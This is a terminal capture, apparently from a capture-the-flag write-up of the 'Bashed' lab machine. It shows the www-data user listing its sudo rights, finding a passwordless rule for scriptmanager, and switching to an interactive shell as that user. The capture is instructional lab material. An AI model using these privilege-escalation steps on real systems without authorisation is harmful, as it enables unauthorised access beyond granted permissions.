 $ sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bashed:
    (scriptmanager : scriptmanager) NOPASSWD: ALL
$ sudo -u scriptmanager bash

whoami
scriptmanager
/bin/bash -i
bash: cannot set terminal process group (1233): Inappropriate ioctl for device
bash: no job control in this shell
scriptmanager@bashed:/$